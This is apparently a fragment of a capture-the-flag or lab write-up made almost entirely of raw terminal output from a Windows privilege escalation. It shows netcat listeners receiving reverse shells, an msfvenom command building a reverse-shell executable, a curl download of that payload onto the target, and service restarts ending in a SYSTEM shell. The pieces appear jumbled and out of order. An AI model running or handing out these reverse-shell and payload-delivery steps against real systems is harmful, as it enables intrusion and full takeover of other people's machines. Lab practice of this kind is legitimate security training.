 listening on [any] 4444 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.16.90] from (UNKNOWN) [10.10.10.180] 49720
id
kali@kali:/tools/elevation/PrivescCheck$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.16.90] from (UNKNOWN) [10.10.10.180] 49722
kali@kali:/tools/elevation/PrivescCheck$ msfvenom -p windows/shell_reverse_
tcp lhost=10.10.16.90 lport=8888 -f exe --platform windows >/tmp/3.exe
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
kali@kali:/tools/elevation/PrivescCheck$ nc -lvp 8888
listening on [any] 8888 ...
10.10.10.180: inverse host lookup failed: Unknown host
connect to [10.10.16.90] from (UNKNOWN) [10.10.10.180] 49725
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
-a---- 5/8/2020 12:37 PM 249742 PrivescCheck.ps1
-a---- 5/8/2020 12:46 PM 72720 result.txt
-a---- 5/8/2020 12:17 PM 73802 shell.exe
-a---- 5/8/2020 10:25 AM 102 silconfig.log
-a---- 5/8/2020 12:57 PM 8 start
-a---- 3/18/2020 4:45 PM 27136 vmware-vmsvc.log
-a---- 2/27/2020 9:45 AM 10823 vmware-vmusr.log
-a---- 5/8/2020 10:25 AM 960 vmware-vmvss.log
PS C:\Windows\Temp> curl -o 2.exe http://10.10.16.90/3.exe
curl -o 2.exe http://10.10.16.90/3.exe
PS C:\Windows\Temp> sc start UsoSvc
sc start UsoSvc
PS C:\Windows\Temp> sc start UsoSvc
sc start UsoSvc
PS C:\Windows\Temp> sc.exe start usosvc
sc.exe start usosvc